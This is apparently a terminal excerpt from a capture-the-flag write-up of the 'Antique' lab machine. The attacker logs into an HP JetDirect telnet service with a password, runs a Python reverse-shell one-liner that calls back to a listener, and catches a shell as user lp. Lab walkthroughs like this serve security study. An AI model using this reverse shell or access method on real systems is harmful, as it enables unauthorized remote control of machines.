 ❯ telnet 10.10.11.107
Trying 10.10.11.107...
Connected to 10.10.11.107.
Escape character is '^]'.
HP JetDirect
Password: P@ssw0rd@123!!123
Please type "?" for HELP
> exec python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,
socket.SOCK_STREAM);s.connect(("10.10.14.2",1337));os.dup2(s.fileno(),0); os.
dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
❯ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.107] 40806
lp@antique:~$